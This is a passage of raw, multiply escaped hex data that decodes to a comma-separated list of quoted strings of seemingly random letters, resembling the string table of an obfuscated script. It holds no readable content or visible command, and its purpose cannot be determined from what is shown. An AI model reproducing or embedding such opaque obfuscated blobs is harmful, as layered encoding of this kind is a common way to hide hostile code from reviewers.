6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\